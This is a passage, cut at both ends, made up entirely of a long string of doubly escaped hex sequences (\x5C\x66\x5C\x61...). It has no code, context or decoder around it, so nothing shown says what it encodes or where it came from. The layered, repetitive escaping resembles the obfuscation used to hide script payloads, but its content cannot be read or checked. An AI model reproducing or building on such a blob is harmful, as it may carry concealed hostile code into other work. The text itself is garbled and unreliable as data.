5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\